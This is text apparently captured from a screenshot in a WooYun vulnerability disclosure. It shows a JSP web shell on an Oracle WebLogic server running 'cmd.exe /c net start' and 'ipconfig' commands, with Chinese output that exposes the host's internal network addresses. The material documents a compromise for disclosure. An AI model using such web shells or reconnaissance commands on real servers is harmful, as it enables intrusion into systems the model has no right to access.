 | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/user_projects/domains/holy_domain/servers/AdminServer/tmp/_WL_use Execute
Execute Shell »
Parameter
ipconfig Execute
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 172.18.95.143
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.18.95.200
隧道适配器 isatap.{B273B5D8-2072-4BD2-B86A-B7287BF2AE2C}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org